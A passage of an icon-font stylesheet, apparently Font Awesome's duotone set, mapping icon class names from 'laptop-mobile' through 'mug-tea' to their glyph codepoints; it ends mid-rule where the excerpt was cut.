.fad.fa-laptop-mobile:after,
.fa-duotone.fa-laptop-mobile:after {
  content: "\10f87a";
}

.fad.fa-phone-laptop:after,
.fa-duotone.fa-phone-laptop:after {
  content: "\10f87a";
}

.fad.fa-laptop-slash:after,
.fa-duotone.fa-laptop-slash:after {
  content: "\10e1c7";
}

.fad.fa-lari-sign:after,
.fa-duotone.fa-lari-sign:after {
  content: "\10e1c8";
}

.fad.fa-lasso:after,
.fa-duotone.fa-lasso:after {
  content: "\10f8c8";
}

.fad.fa-lasso-sparkles:after,
.fa-duotone.fa-lasso-sparkles:after {
  content: "\10e1c9";
}

.fad.fa-layer-group:after,
.fa-duotone.fa-layer-group:after {
  content: "\10f5fd";
}

.fad.fa-layer-minus:after,
.fa-duotone.fa-layer-minus:after {
  content: "\10f5fe";
}

.fad.fa-layer-group-minus:after,
.fa-duotone.fa-layer-group-minus:after {
  content: "\10f5fe";
}

.fad.fa-layer-plus:after,
.fa-duotone.fa-layer-plus:after {
  content: "\10f5ff";
}

.fad.fa-layer-group-plus:after,
.fa-duotone.fa-layer-group-plus:after {
  content: "\10f5ff";
}

.fad.fa-leaf:after,
.fa-duotone.fa-leaf:after {
  content: "\10f06c";
}

.fad.fa-leaf-heart:after,
.fa-duotone.fa-leaf-heart:after {
  content: "\10f4cb";
}

.fad.fa-leaf-maple:after,
.fa-duotone.fa-leaf-maple:after {
  content: "\10f6f6";
}

.fad.fa-leaf-oak:after,
.fa-duotone.fa-leaf-oak:after {
  content: "\10f6f7";
}

.fad.fa-left:after,
.fa-duotone.fa-left:after {
  content: "\10f355";
}

.fad.fa-arrow-alt-left:after,
.fa-duotone.fa-arrow-alt-left:after {
  content: "\10f355";
}

.fad.fa-left-from-line:after,
.fa-duotone.fa-left-from-line:after {
  content: "\10f348";
}

.fad.fa-arrow-alt-from-right:after,
.fa-duotone.fa-arrow-alt-from-right:after {
  content: "\10f348";
}

.fad.fa-left-long:after,
.fa-duotone.fa-left-long:after {
  content: "\10f30a";
}

.fad.fa-long-arrow-alt-left:after,
.fa-duotone.fa-long-arrow-alt-left:after {
  content: "\10f30a";
}

.fad.fa-left-right:after,
.fa-duotone.fa-left-right:after {
  content: "\10f337";
}

.fad.fa-arrows-alt-h:after,
.fa-duotone.fa-arrows-alt-h:after {
  content: "\10f337";
}

.fad.fa-left-to-line:after,
.fa-duotone.fa-left-to-line:after {
  content: "\10f34b";
}

.fad.fa-arrow-alt-to-left:after,
.fa-duotone.fa-arrow-alt-to-left:after {
  content: "\10f34b";
}

.fad.fa-lemon:after,
.fa-duotone.fa-lemon:after {
  content: "\10f094";
}

.fad.fa-less-than:after,
.fa-duotone.fa-less-than:after {
  content: "\10f536";
}

.fad.fa-less-than-equal:after,
.fa-duotone.fa-less-than-equal:after {
  content: "\10f537";
}

.fad.fa-life-ring:after,
.fa-duotone.fa-life-ring:after {
  content: "\10f1cd";
}

.fad.fa-light-ceiling:after,
.fa-duotone.fa-light-ceiling:after {
  content: "\10e016";
}

.fad.fa-light-switch:after,
.fa-duotone.fa-light-switch:after {
  content: "\10e017";
}

.fad.fa-light-switch-off:after,
.fa-duotone.fa-light-switch-off:after {
  content: "\10e018";
}

.fad.fa-light-switch-on:after,
.fa-duotone.fa-light-switch-on:after {
  content: "\10e019";
}

.fad.fa-lightbulb:after,
.fa-duotone.fa-lightbulb:after {
  content: "\10f0eb";
}

.fad.fa-lightbulb-dollar:after,
.fa-duotone.fa-lightbulb-dollar:after {
  content: "\10f670";
}

.fad.fa-lightbulb-exclamation:after,
.fa-duotone.fa-lightbulb-exclamation:after {
  content: "\10f671";
}

.fad.fa-lightbulb-exclamation-on:after,
.fa-duotone.fa-lightbulb-exclamation-on:after {
  content: "\10e1ca";
}

.fad.fa-lightbulb-on:after,
.fa-duotone.fa-lightbulb-on:after {
  content: "\10f672";
}

.fad.fa-lightbulb-slash:after,
.fa-duotone.fa-lightbulb-slash:after {
  content: "\10f673";
}

.fad.fa-lights-holiday:after,
.fa-duotone.fa-lights-holiday:after {
  content: "\10f7b2";
}

.fad.fa-line-columns:after,
.fa-duotone.fa-line-columns:after {
  content: "\10f870";
}

.fad.fa-line-height:after,
.fa-duotone.fa-line-height:after {
  content: "\10f871";
}

.fad.fa-link:after,
.fa-duotone.fa-link:after {
  content: "\10f0c1";
}

.fad.fa-chain:after,
.fa-duotone.fa-chain:after {
  content: "\10f0c1";
}

.fad.fa-link-horizontal:after,
.fa-duotone.fa-link-horizontal:after {
  content: "\10e1cb";
}

.fad.fa-chain-horizontal:after,
.fa-duotone.fa-chain-horizontal:after {
  content: "\10e1cb";
}

.fad.fa-link-horizontal-slash:after,
.fa-duotone.fa-link-horizontal-slash:after {
  content: "\10e1cc";
}

.fad.fa-chain-horizontal-slash:after,
.fa-duotone.fa-chain-horizontal-slash:after {
  content: "\10e1cc";
}

.fad.fa-link-simple:after,
.fa-duotone.fa-link-simple:after {
  content: "\10e1cd";
}

.fad.fa-link-simple-slash:after,
.fa-duotone.fa-link-simple-slash:after {
  content: "\10e1ce";
}

.fad.fa-link-slash:after,
.fa-duotone.fa-link-slash:after {
  content: "\10f127";
}

.fad.fa-chain-broken:after,
.fa-duotone.fa-chain-broken:after {
  content: "\10f127";
}

.fad.fa-chain-slash:after,
.fa-duotone.fa-chain-slash:after {
  content: "\10f127";
}

.fad.fa-unlink:after,
.fa-duotone.fa-unlink:after {
  content: "\10f127";
}

.fad.fa-lips:after,
.fa-duotone.fa-lips:after {
  content: "\10f600";
}

.fad.fa-lira-sign:after,
.fa-duotone.fa-lira-sign:after {
  content: "\10f195";
}

.fad.fa-list:after,
.fa-duotone.fa-list:after {
  content: "\10f03a";
}

.fad.fa-list-squares:after,
.fa-duotone.fa-list-squares:after {
  content: "\10f03a";
}

.fad.fa-list-check:after,
.fa-duotone.fa-list-check:after {
  content: "\10f0ae";
}

.fad.fa-tasks:after,
.fa-duotone.fa-tasks:after {
  content: "\10f0ae";
}

.fad.fa-list-dropdown:after,
.fa-duotone.fa-list-dropdown:after {
  content: "\10e1cf";
}

.fad.fa-list-music:after,
.fa-duotone.fa-list-music:after {
  content: "\10f8c9";
}

.fad.fa-list-ol:after,
.fa-duotone.fa-list-ol:after {
  content: "\10f0cb";
}

.fad.fa-list-1-2:after,
.fa-duotone.fa-list-1-2:after {
  content: "\10f0cb";
}

.fad.fa-list-numeric:after,
.fa-duotone.fa-list-numeric:after {
  content: "\10f0cb";
}

.fad.fa-list-radio:after,
.fa-duotone.fa-list-radio:after {
  content: "\10e1d0";
}

.fad.fa-list-timeline:after,
.fa-duotone.fa-list-timeline:after {
  content: "\10e1d1";
}

.fad.fa-list-tree:after,
.fa-duotone.fa-list-tree:after {
  content: "\10e1d2";
}

.fad.fa-list-ul:after,
.fa-duotone.fa-list-ul:after {
  content: "\10f0ca";
}

.fad.fa-list-dots:after,
.fa-duotone.fa-list-dots:after {
  content: "\10f0ca";
}

.fad.fa-litecoin-sign:after,
.fa-duotone.fa-litecoin-sign:after {
  content: "\10e1d3";
}

.fad.fa-loader:after,
.fa-duotone.fa-loader:after {
  content: "\10e1d4";
}

.fad.fa-location:after,
.fa-duotone.fa-location:after {
  content: "\10f041";
}

.fad.fa-map-marker:after,
.fa-duotone.fa-map-marker:after {
  content: "\10f041";
}

.fad.fa-location-arrow:after,
.fa-duotone.fa-location-arrow:after {
  content: "\10f124";
}

.fad.fa-location-check:after,
.fa-duotone.fa-location-check:after {
  content: "\10f606";
}

.fad.fa-map-marker-check:after,
.fa-duotone.fa-map-marker-check:after {
  content: "\10f606";
}

.fad.fa-location-crosshairs:after,
.fa-duotone.fa-location-crosshairs:after {
  content: "\10f601";
}

.fad.fa-location-crosshairs-slash:after,
.fa-duotone.fa-location-crosshairs-slash:after {
  content: "\10f603";
}

.fad.fa-location-dot:after,
.fa-duotone.fa-location-dot:after {
  content: "\10f3c5";
}

.fad.fa-map-marker-alt:after,
.fa-duotone.fa-map-marker-alt:after {
  content: "\10f3c5";
}

.fad.fa-location-dot-slash:after,
.fa-duotone.fa-location-dot-slash:after {
  content: "\10f605";
}

.fad.fa-map-marker-alt-slash:after,
.fa-duotone.fa-map-marker-alt-slash:after {
  content: "\10f605";
}

.fad.fa-location-exclamation:after,
.fa-duotone.fa-location-exclamation:after {
  content: "\10f608";
}

.fad.fa-map-marker-exclamation:after,
.fa-duotone.fa-map-marker-exclamation:after {
  content: "\10f608";
}

.fad.fa-location-minus:after,
.fa-duotone.fa-location-minus:after {
  content: "\10f609";
}

.fad.fa-map-marker-minus:after,
.fa-duotone.fa-map-marker-minus:after {
  content: "\10f609";
}

.fad.fa-location-pen:after,
.fa-duotone.fa-location-pen:after {
  content: "\10f607";
}

.fad.fa-map-marker-edit:after,
.fa-duotone.fa-map-marker-edit:after {
  content: "\10f607";
}

.fad.fa-location-plus:after,
.fa-duotone.fa-location-plus:after {
  content: "\10f60a";
}

.fad.fa-map-marker-plus:after,
.fa-duotone.fa-map-marker-plus:after {
  content: "\10f60a";
}

.fad.fa-location-question:after,
.fa-duotone.fa-location-question:after {
  content: "\10f60b";
}

.fad.fa-map-marker-question:after,
.fa-duotone.fa-map-marker-question:after {
  content: "\10f60b";
}

.fad.fa-location-slash:after,
.fa-duotone.fa-location-slash:after {
  content: "\10f60c";
}

.fad.fa-map-marker-slash:after,
.fa-duotone.fa-map-marker-slash:after {
  content: "\10f60c";
}

.fad.fa-location-smile:after,
.fa-duotone.fa-location-smile:after {
  content: "\10f60d";
}

.fad.fa-map-marker-smile:after,
.fa-duotone.fa-map-marker-smile:after {
  content: "\10f60d";
}

.fad.fa-location-xmark:after,
.fa-duotone.fa-location-xmark:after {
  content: "\10f60e";
}

.fad.fa-map-marker-times:after,
.fa-duotone.fa-map-marker-times:after {
  content: "\10f60e";
}

.fad.fa-map-marker-xmark:after,
.fa-duotone.fa-map-marker-xmark:after {
  content: "\10f60e";
}

.fad.fa-lock:after,
.fa-duotone.fa-lock:after {
  content: "\10f023";
}

.fad.fa-lock-keyhole:after,
.fa-duotone.fa-lock-keyhole:after {
  content: "\10f30d";
}

.fad.fa-lock-alt:after,
.fa-duotone.fa-lock-alt:after {
  content: "\10f30d";
}

.fad.fa-lock-keyhole-open:after,
.fa-duotone.fa-lock-keyhole-open:after {
  content: "\10f3c2";
}

.fad.fa-lock-open-alt:after,
.fa-duotone.fa-lock-open-alt:after {
  content: "\10f3c2";
}

.fad.fa-lock-open:after,
.fa-duotone.fa-lock-open:after {
  content: "\10f3c1";
}

.fad.fa-loveseat:after,
.fa-duotone.fa-loveseat:after {
  content: "\10f4cc";
}

.fad.fa-couch-small:after,
.fa-duotone.fa-couch-small:after {
  content: "\10f4cc";
}

.fad.fa-luchador-mask:after,
.fa-duotone.fa-luchador-mask:after {
  content: "\10f455";
}

.fad.fa-luchador:after,
.fa-duotone.fa-luchador:after {
  content: "\10f455";
}

.fad.fa-mask-luchador:after,
.fa-duotone.fa-mask-luchador:after {
  content: "\10f455";
}

.fad.fa-lungs:after,
.fa-duotone.fa-lungs:after {
  content: "\10f604";
}

.fad.fa-lungs-virus:after,
.fa-duotone.fa-lungs-virus:after {
  content: "\10e067";
}

.fad.fa-m:after,
.fa-duotone.fa-m:after {
  content: "\10e30e";
}

.fad.fa-mace:after,
.fa-duotone.fa-mace:after {
  content: "\10f6f8";
}

.fad.fa-magnet:after,
.fa-duotone.fa-magnet:after {
  content: "\10f076";
}

.fad.fa-magnifying-glass:after,
.fa-duotone.fa-magnifying-glass:after {
  content: "\10f002";
}

.fad.fa-search:after,
.fa-duotone.fa-search:after {
  content: "\10f002";
}

.fad.fa-magnifying-glass-dollar:after,
.fa-duotone.fa-magnifying-glass-dollar:after {
  content: "\10f688";
}

.fad.fa-search-dollar:after,
.fa-duotone.fa-search-dollar:after {
  content: "\10f688";
}

.fad.fa-magnifying-glass-location:after,
.fa-duotone.fa-magnifying-glass-location:after {
  content: "\10f689";
}

.fad.fa-search-location:after,
.fa-duotone.fa-search-location:after {
  content: "\10f689";
}

.fad.fa-magnifying-glass-minus:after,
.fa-duotone.fa-magnifying-glass-minus:after {
  content: "\10f010";
}

.fad.fa-search-minus:after,
.fa-duotone.fa-search-minus:after {
  content: "\10f010";
}

.fad.fa-magnifying-glass-plus:after,
.fa-duotone.fa-magnifying-glass-plus:after {
  content: "\10f00e";
}

.fad.fa-search-plus:after,
.fa-duotone.fa-search-plus:after {
  content: "\10f00e";
}

.fad.fa-mailbox:after,
.fa-duotone.fa-mailbox:after {
  content: "\10f813";
}

.fad.fa-manat-sign:after,
.fa-duotone.fa-manat-sign:after {
  content: "\10e1d5";
}

.fad.fa-mandolin:after,
.fa-duotone.fa-mandolin:after {
  content: "\10f6f9";
}

.fad.fa-mango:after,
.fa-duotone.fa-mango:after {
  content: "\10e30f";
}

.fad.fa-manhole:after,
.fa-duotone.fa-manhole:after {
  content: "\10e1d6";
}

.fad.fa-map:after,
.fa-duotone.fa-map:after {
  content: "\10f279";
}

.fad.fa-map-location:after,
.fa-duotone.fa-map-location:after {
  content: "\10f59f";
}

.fad.fa-map-marked:after,
.fa-duotone.fa-map-marked:after {
  content: "\10f59f";
}

.fad.fa-map-location-dot:after,
.fa-duotone.fa-map-location-dot:after {
  content: "\10f5a0";
}

.fad.fa-map-marked-alt:after,
.fa-duotone.fa-map-marked-alt:after {
  content: "\10f5a0";
}

.fad.fa-map-pin:after,
.fa-duotone.fa-map-pin:after {
  content: "\10f276";
}

.fad.fa-marker:after,
.fa-duotone.fa-marker:after {
  content: "\10f5a1";
}

.fad.fa-mars:after,
.fa-duotone.fa-mars:after {
  content: "\10f222";
}

.fad.fa-mars-double:after,
.fa-duotone.fa-mars-double:after {
  content: "\10f227";
}

.fad.fa-mars-stroke:after,
.fa-duotone.fa-mars-stroke:after {
  content: "\10f229";
}

.fad.fa-mars-stroke-right:after,
.fa-duotone.fa-mars-stroke-right:after {
  content: "\10f22b";
}

.fad.fa-mars-stroke-h:after,
.fa-duotone.fa-mars-stroke-h:after {
  content: "\10f22b";
}

.fad.fa-mars-stroke-up:after,
.fa-duotone.fa-mars-stroke-up:after {
  content: "\10f22a";
}

.fad.fa-mars-stroke-v:after,
.fa-duotone.fa-mars-stroke-v:after {
  content: "\10f22a";
}

.fad.fa-martini-glass:after,
.fa-duotone.fa-martini-glass:after {
  content: "\10f57b";
}

.fad.fa-glass-martini-alt:after,
.fa-duotone.fa-glass-martini-alt:after {
  content: "\10f57b";
}

.fad.fa-martini-glass-citrus:after,
.fa-duotone.fa-martini-glass-citrus:after {
  content: "\10f561";
}

.fad.fa-cocktail:after,
.fa-duotone.fa-cocktail:after {
  content: "\10f561";
}

.fad.fa-martini-glass-empty:after,
.fa-duotone.fa-martini-glass-empty:after {
  content: "\10f000";
}

.fad.fa-glass-martini:after,
.fa-duotone.fa-glass-martini:after {
  content: "\10f000";
}

.fad.fa-mask:after,
.fa-duotone.fa-mask:after {
  content: "\10f6fa";
}

.fad.fa-mask-face:after,
.fa-duotone.fa-mask-face:after {
  content: "\10e1d7";
}

.fad.fa-masks-theater:after,
.fa-duotone.fa-masks-theater:after {
  content: "\10f630";
}

.fad.fa-theater-masks:after,
.fa-duotone.fa-theater-masks:after {
  content: "\10f630";
}

.fad.fa-maximize:after,
.fa-duotone.fa-maximize:after {
  content: "\10f31e";
}

.fad.fa-expand-arrows-alt:after,
.fa-duotone.fa-expand-arrows-alt:after {
  content: "\10f31e";
}

.fad.fa-meat:after,
.fa-duotone.fa-meat:after {
  content: "\10f814";
}

.fad.fa-medal:after,
.fa-duotone.fa-medal:after {
  content: "\10f5a2";
}

.fad.fa-megaphone:after,
.fa-duotone.fa-megaphone:after {
  content: "\10f675";
}

.fad.fa-melon:after,
.fa-duotone.fa-melon:after {
  content: "\10e310";
}

.fad.fa-melon-slice:after,
.fa-duotone.fa-melon-slice:after {
  content: "\10e311";
}

.fad.fa-memo:after,
.fa-duotone.fa-memo:after {
  content: "\10e1d8";
}

.fad.fa-memo-circle-check:after,
.fa-duotone.fa-memo-circle-check:after {
  content: "\10e1d9";
}

.fad.fa-memo-pad:after,
.fa-duotone.fa-memo-pad:after {
  content: "\10e1da";
}

.fad.fa-memory:after,
.fa-duotone.fa-memory:after {
  content: "\10f538";
}

.fad.fa-menorah:after,
.fa-duotone.fa-menorah:after {
  content: "\10f676";
}

.fad.fa-mercury:after,
.fa-duotone.fa-mercury:after {
  content: "\10f223";
}

.fad.fa-message:after,
.fa-duotone.fa-message:after {
  content: "\10f27a";
}

.fad.fa-comment-alt:after,
.fa-duotone.fa-comment-alt:after {
  content: "\10f27a";
}

.fad.fa-message-arrow-down:after,
.fa-duotone.fa-message-arrow-down:after {
  content: "\10e1db";
}

.fad.fa-comment-alt-arrow-down:after,
.fa-duotone.fa-comment-alt-arrow-down:after {
  content: "\10e1db";
}

.fad.fa-message-arrow-up:after,
.fa-duotone.fa-message-arrow-up:after {
  content: "\10e1dc";
}

.fad.fa-comment-alt-arrow-up:after,
.fa-duotone.fa-comment-alt-arrow-up:after {
  content: "\10e1dc";
}

.fad.fa-message-arrow-up-right:after,
.fa-duotone.fa-message-arrow-up-right:after {
  content: "\10e1dd";
}

.fad.fa-message-captions:after,
.fa-duotone.fa-message-captions:after {
  content: "\10e1de";
}

.fad.fa-comment-alt-captions:after,
.fa-duotone.fa-comment-alt-captions:after {
  content: "\10e1de";
}

.fad.fa-message-check:after,
.fa-duotone.fa-message-check:after {
  content: "\10f4a2";
}

.fad.fa-comment-alt-check:after,
.fa-duotone.fa-comment-alt-check:after {
  content: "\10f4a2";
}

.fad.fa-message-code:after,
.fa-duotone.fa-message-code:after {
  content: "\10e1df";
}

.fad.fa-message-dollar:after,
.fa-duotone.fa-message-dollar:after {
  content: "\10f650";
}

.fad.fa-comment-alt-dollar:after,
.fa-duotone.fa-comment-alt-dollar:after {
  content: "\10f650";
}

.fad.fa-message-dots:after,
.fa-duotone.fa-message-dots:after {
  content: "\10f4a3";
}

.fad.fa-comment-alt-dots:after,
.fa-duotone.fa-comment-alt-dots:after {
  content: "\10f4a3";
}

.fad.fa-messaging:after,
.fa-duotone.fa-messaging:after {
  content: "\10f4a3";
}

.fad.fa-message-exclamation:after,
.fa-duotone.fa-message-exclamation:after {
  content: "\10f4a5";
}

.fad.fa-comment-alt-exclamation:after,
.fa-duotone.fa-comment-alt-exclamation:after {
  content: "\10f4a5";
}

.fad.fa-message-image:after,
.fa-duotone.fa-message-image:after {
  content: "\10e1e0";
}

.fad.fa-comment-alt-image:after,
.fa-duotone.fa-comment-alt-image:after {
  content: "\10e1e0";
}

.fad.fa-message-lines:after,
.fa-duotone.fa-message-lines:after {
  content: "\10f4a6";
}

.fad.fa-comment-alt-lines:after,
.fa-duotone.fa-comment-alt-lines:after {
  content: "\10f4a6";
}

.fad.fa-message-medical:after,
.fa-duotone.fa-message-medical:after {
  content: "\10f7f4";
}

.fad.fa-comment-alt-medical:after,
.fa-duotone.fa-comment-alt-medical:after {
  content: "\10f7f4";
}

.fad.fa-message-middle:after,
.fa-duotone.fa-message-middle:after {
  content: "\10e1e1";
}

.fad.fa-comment-middle-alt:after,
.fa-duotone.fa-comment-middle-alt:after {
  content: "\10e1e1";
}

.fad.fa-message-middle-top:after,
.fa-duotone.fa-message-middle-top:after {
  content: "\10e1e2";
}

.fad.fa-comment-middle-top-alt:after,
.fa-duotone.fa-comment-middle-top-alt:after {
  content: "\10e1e2";
}

.fad.fa-message-minus:after,
.fa-duotone.fa-message-minus:after {
  content: "\10f4a7";
}

.fad.fa-comment-alt-minus:after,
.fa-duotone.fa-comment-alt-minus:after {
  content: "\10f4a7";
}

.fad.fa-message-music:after,
.fa-duotone.fa-message-music:after {
  content: "\10f8af";
}

.fad.fa-comment-alt-music:after,
.fa-duotone.fa-comment-alt-music:after {
  content: "\10f8af";
}

.fad.fa-message-pen:after,
.fa-duotone.fa-message-pen:after {
  content: "\10f4a4";
}

.fad.fa-comment-alt-edit:after,
.fa-duotone.fa-comment-alt-edit:after {
  content: "\10f4a4";
}

.fad.fa-message-edit:after,
.fa-duotone.fa-message-edit:after {
  content: "\10f4a4";
}

.fad.fa-message-plus:after,
.fa-duotone.fa-message-plus:after {
  content: "\10f4a8";
}

.fad.fa-comment-alt-plus:after,
.fa-duotone.fa-comment-alt-plus:after {
  content: "\10f4a8";
}

.fad.fa-message-question:after,
.fa-duotone.fa-message-question:after {
  content: "\10e1e3";
}

.fad.fa-message-quote:after,
.fa-duotone.fa-message-quote:after {
  content: "\10e1e4";
}

.fad.fa-comment-alt-quote:after,
.fa-duotone.fa-comment-alt-quote:after {
  content: "\10e1e4";
}

.fad.fa-message-slash:after,
.fa-duotone.fa-message-slash:after {
  content: "\10f4a9";
}

.fad.fa-comment-alt-slash:after,
.fa-duotone.fa-comment-alt-slash:after {
  content: "\10f4a9";
}

.fad.fa-message-smile:after,
.fa-duotone.fa-message-smile:after {
  content: "\10f4aa";
}

.fad.fa-comment-alt-smile:after,
.fa-duotone.fa-comment-alt-smile:after {
  content: "\10f4aa";
}

.fad.fa-message-sms:after,
.fa-duotone.fa-message-sms:after {
  content: "\10e1e5";
}

.fad.fa-message-text:after,
.fa-duotone.fa-message-text:after {
  content: "\10e1e6";
}

.fad.fa-comment-alt-text:after,
.fa-duotone.fa-comment-alt-text:after {
  content: "\10e1e6";
}

.fad.fa-message-xmark:after,
.fa-duotone.fa-message-xmark:after {
  content: "\10f4ab";
}

.fad.fa-comment-alt-times:after,
.fa-duotone.fa-comment-alt-times:after {
  content: "\10f4ab";
}

.fad.fa-message-times:after,
.fa-duotone.fa-message-times:after {
  content: "\10f4ab";
}

.fad.fa-messages:after,
.fa-duotone.fa-messages:after {
  content: "\10f4b6";
}

.fad.fa-comments-alt:after,
.fa-duotone.fa-comments-alt:after {
  content: "\10f4b6";
}

.fad.fa-messages-dollar:after,
.fa-duotone.fa-messages-dollar:after {
  content: "\10f652";
}

.fad.fa-comments-alt-dollar:after,
.fa-duotone.fa-comments-alt-dollar:after {
  content: "\10f652";
}

.fad.fa-messages-question:after,
.fa-duotone.fa-messages-question:after {
  content: "\10e1e7";
}

.fad.fa-meteor:after,
.fa-duotone.fa-meteor:after {
  content: "\10f753";
}

.fad.fa-meter:after,
.fa-duotone.fa-meter:after {
  content: "\10e1e8";
}

.fad.fa-meter-bolt:after,
.fa-duotone.fa-meter-bolt:after {
  content: "\10e1e9";
}

.fad.fa-meter-droplet:after,
.fa-duotone.fa-meter-droplet:after {
  content: "\10e1ea";
}

.fad.fa-meter-fire:after,
.fa-duotone.fa-meter-fire:after {
  content: "\10e1eb";
}

.fad.fa-microchip:after,
.fa-duotone.fa-microchip:after {
  content: "\10f2db";
}

.fad.fa-microchip-ai:after,
.fa-duotone.fa-microchip-ai:after {
  content: "\10e1ec";
}

.fad.fa-microphone:after,
.fa-duotone.fa-microphone:after {
  content: "\10f130";
}

.fad.fa-microphone-lines:after,
.fa-duotone.fa-microphone-lines:after {
  content: "\10f3c9";
}

.fad.fa-microphone-alt:after,
.fa-duotone.fa-microphone-alt:after {
  content: "\10f3c9";
}

.fad.fa-microphone-lines-slash:after,
.fa-duotone.fa-microphone-lines-slash:after {
  content: "\10f539";
}

.fad.fa-microphone-alt-slash:after,
.fa-duotone.fa-microphone-alt-slash:after {
  content: "\10f539";
}

.fad.fa-microphone-slash:after,
.fa-duotone.fa-microphone-slash:after {
  content: "\10f131";
}

.fad.fa-microphone-stand:after,
.fa-duotone.fa-microphone-stand:after {
  content: "\10f8cb";
}

.fad.fa-microscope:after,
.fa-duotone.fa-microscope:after {
  content: "\10f610";
}

.fad.fa-microwave:after,
.fa-duotone.fa-microwave:after {
  content: "\10e01b";
}

.fad.fa-mill-sign:after,
.fa-duotone.fa-mill-sign:after {
  content: "\10e1ed";
}

.fad.fa-minimize:after,
.fa-duotone.fa-minimize:after {
  content: "\10f78c";
}

.fad.fa-compress-arrows-alt:after,
.fa-duotone.fa-compress-arrows-alt:after {
  content: "\10f78c";
}

.fad.fa-minus:after,
.fa-duotone.fa-minus:after {
  content: "\10f068";
}

.fad.fa-subtract:after,
.fa-duotone.fa-subtract:after {
  content: "\10f068";
}

.fad.fa-mistletoe:after,
.fa-duotone.fa-mistletoe:after {
  content: "\10f7b4";
}

.fad.fa-mitten:after,
.fa-duotone.fa-mitten:after {
  content: "\10f7b5";
}

.fad.fa-mobile:after,
.fa-duotone.fa-mobile:after {
  content: "\10f3ce";
}

.fad.fa-mobile-android:after,
.fa-duotone.fa-mobile-android:after {
  content: "\10f3ce";
}

.fad.fa-mobile-phone:after,
.fa-duotone.fa-mobile-phone:after {
  content: "\10f3ce";
}

.fad.fa-mobile-button:after,
.fa-duotone.fa-mobile-button:after {
  content: "\10f10b";
}

.fad.fa-mobile-notch:after,
.fa-duotone.fa-mobile-notch:after {
  content: "\10e1ee";
}

.fad.fa-mobile-iphone:after,
.fa-duotone.fa-mobile-iphone:after {
  content: "\10e1ee";
}

.fad.fa-mobile-screen:after,
.fa-duotone.fa-mobile-screen:after {
  content: "\10f3cf";
}

.fad.fa-mobile-android-alt:after,
.fa-duotone.fa-mobile-android-alt:after {
  content: "\10f3cf";
}

.fad.fa-mobile-screen-button:after,
.fa-duotone.fa-mobile-screen-button:after {
  content: "\10f3cd";
}

.fad.fa-mobile-alt:after,
.fa-duotone.fa-mobile-alt:after {
  content: "\10f3cd";
}

.fad.fa-mobile-signal:after,
.fa-duotone.fa-mobile-signal:after {
  content: "\10e1ef";
}

.fad.fa-mobile-signal-out:after,
.fa-duotone.fa-mobile-signal-out:after {
  content: "\10e1f0";
}

.fad.fa-money-bill:after,
.fa-duotone.fa-money-bill:after {
  content: "\10f0d6";
}

.fad.fa-money-bill-1:after,
.fa-duotone.fa-money-bill-1:after {
  content: "\10f3d1";
}

.fad.fa-money-bill-alt:after,
.fa-duotone.fa-money-bill-alt:after {
  content: "\10f3d1";
}

.fad.fa-money-bill-1-wave:after,
.fa-duotone.fa-money-bill-1-wave:after {
  content: "\10f53b";
}

.fad.fa-money-bill-wave-alt:after,
.fa-duotone.fa-money-bill-wave-alt:after {
  content: "\10f53b";
}

.fad.fa-money-bill-simple:after,
.fa-duotone.fa-money-bill-simple:after {
  content: "\10e1f1";
}

.fad.fa-money-bill-simple-wave:after,
.fa-duotone.fa-money-bill-simple-wave:after {
  content: "\10e1f2";
}

.fad.fa-money-bill-wave:after,
.fa-duotone.fa-money-bill-wave:after {
  content: "\10f53a";
}

.fad.fa-money-bills:after,
.fa-duotone.fa-money-bills:after {
  content: "\10e1f3";
}

.fad.fa-money-bills-simple:after,
.fa-duotone.fa-money-bills-simple:after {
  content: "\10e1f4";
}

.fad.fa-money-bills-alt:after,
.fa-duotone.fa-money-bills-alt:after {
  content: "\10e1f4";
}

.fad.fa-money-check:after,
.fa-duotone.fa-money-check:after {
  content: "\10f53c";
}

.fad.fa-money-check-dollar:after,
.fa-duotone.fa-money-check-dollar:after {
  content: "\10f53d";
}

.fad.fa-money-check-alt:after,
.fa-duotone.fa-money-check-alt:after {
  content: "\10f53d";
}

.fad.fa-money-check-dollar-pen:after,
.fa-duotone.fa-money-check-dollar-pen:after {
  content: "\10f873";
}

.fad.fa-money-check-edit-alt:after,
.fa-duotone.fa-money-check-edit-alt:after {
  content: "\10f873";
}

.fad.fa-money-check-pen:after,
.fa-duotone.fa-money-check-pen:after {
  content: "\10f872";
}

.fad.fa-money-check-edit:after,
.fa-duotone.fa-money-check-edit:after {
  content: "\10f872";
}

.fad.fa-money-from-bracket:after,
.fa-duotone.fa-money-from-bracket:after {
  content: "\10e312";
}

.fad.fa-money-simple-from-bracket:after,
.fa-duotone.fa-money-simple-from-bracket:after {
  content: "\10e313";
}

.fad.fa-monitor-waveform:after,
.fa-duotone.fa-monitor-waveform:after {
  content: "\10f611";
}

.fad.fa-monitor-heart-rate:after,
.fa-duotone.fa-monitor-heart-rate:after {
  content: "\10f611";
}

.fad.fa-monkey:after,
.fa-duotone.fa-monkey:after {
  content: "\10f6fb";
}

.fad.fa-monument:after,
.fa-duotone.fa-monument:after {
  content: "\10f5a6";
}

.fad.fa-moon:after,
.fa-duotone.fa-moon:after {
  content: "\10f186";
}

.fad.fa-moon-cloud:after,
.fa-duotone.fa-moon-cloud:after {
  content: "\10f754";
}

.fad.fa-moon-over-sun:after,
.fa-duotone.fa-moon-over-sun:after {
  content: "\10f74a";
}

.fad.fa-eclipse-alt:after,
.fa-duotone.fa-eclipse-alt:after {
  content: "\10f74a";
}

.fad.fa-moon-stars:after,
.fa-duotone.fa-moon-stars:after {
  content: "\10f755";
}

.fad.fa-mortar-pestle:after,
.fa-duotone.fa-mortar-pestle:after {
  content: "\10f5a7";
}

.fad.fa-mosque:after,
.fa-duotone.fa-mosque:after {
  content: "\10f678";
}

.fad.fa-motorcycle:after,
.fa-duotone.fa-motorcycle:after {
  content: "\10f21c";
}

.fad.fa-mountain:after,
.fa-duotone.fa-mountain:after {
  content: "\10f6fc";
}

.fad.fa-mountains:after,
.fa-duotone.fa-mountains:after {
  content: "\10f6fd";
}

.fad.fa-mp3-player:after,
.fa-duotone.fa-mp3-player:after {
  content: "\10f8ce";
}

.fad.fa-mug:after,
.fa-duotone.fa-mug:after {
  content: "\10f874";
}

.fad.fa-mug-hot:after,
.fa-duotone.fa-mug-hot:after {
  content: "\10f7b6";
}

.fad.fa-mug-marshmallows:after,
.fa-duotone.fa-mug-marshmallows:after {
  content: "\10f7b7";
}

.fad.fa-mug-saucer:after,
.fa-duotone.fa-mug-saucer:after {
  content: "\10f0f4";
}

.fad.fa-coffee:after,
.fa-duotone.fa-coffee:after {
  content: "\10f0f4";
}

.fad.fa-mug-tea:after,
.fa-duotone.fa-mug-tea:after {
